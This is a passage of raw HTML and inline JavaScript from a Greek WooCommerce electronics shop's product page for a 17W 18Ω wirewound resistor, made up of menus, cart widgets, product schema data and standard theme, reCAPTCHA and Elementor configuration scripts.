</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αντιστάσεις Βατικές 17W 18Ω" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33906-150x150.jpg" srcset="" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Αντιστάσεις Βατικές 17W 18Ω</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,50</bdi></span></span><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="18038" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="18038" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac \u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","@id":"https://electronicsworld.gr/product-category/15/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0391\u03bd\u03c4\u03b9\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2","@id":"https://electronicsworld.gr/product-category/15/11063/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0391\u03bd\u03c4\u03b9\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u0392\u03b1\u03c4\u03b9\u03ba\u03ad\u03c2 17W 18\u03a9","@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/#product","name":"\u0391\u03bd\u03c4\u03b9\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u0392\u03b1\u03c4\u03b9\u03ba\u03ad\u03c2 17W 18\u03a9","url":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/","description":"\u0391\u03bd\u03c4\u03b9\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u0392\u03b1\u03c4\u03b9\u03ba\u03ad\u03c2 17W 18\u03a9","image":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33906.jpg","sku":"A1911800","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.50","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"eee68a75c5","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"5864a4cbb4"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"eee68a75c5","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"5864a4cbb4"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5a6fd3eff0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":18038,"title":"%CE%91%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82%20%CE%92%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82%2017W%2018%CE%A9%20-%20Electronics%20World","excerpt":"\u0391\u03bd\u03c4\u03b9\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u0392\u03b1\u03c4\u03b9\u03ba\u03ad\u03c2 17W 18\u03a9","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/03\/CCCPRODUCTIMAGES-33906.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5a6fd3eff0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":18038,"title":"%CE%91%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82%20%CE%92%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82%2017W%2018%CE%A9%20-%20Electronics%20World","excerpt":"\u0391\u03bd\u03c4\u03b9\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u0392\u03b1\u03c4\u03b9\u03ba\u03ad\u03c2 17W 18\u03a9","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/03\/CCCPRODUCTIMAGES-33906.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u0